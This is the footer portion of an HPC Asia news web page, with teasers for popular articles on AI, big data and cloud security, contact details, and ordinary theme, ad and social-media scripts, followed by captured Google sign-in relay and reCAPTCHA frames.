									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-300x180.png 300w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-450x270.png 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-80x80.png 80w, https://hpc-asia.com/wp-content/uploads/2017/10/AAIA_wDGAAAAAQAAAAAAAAv2AAAAJDYxODMxMmY0LTUxZDUtNDVkYy05NmQ0LTMyOGNiNzBmMWM5Yg-1-150x150.png 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-4662").on("click", function(){
  	  $(".com-click-id-4662").show();
	  $(".disqus-thread-4662").show();
  	  $(".com-but-4662").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 17:46:10 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fhpc-asia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="RuVtq4UTaoyIelRCEvw5vg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="RuVtq4UTaoyIelRCEvw5vg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xmYXZGR6DguK1v-xxrSQLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652176657');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>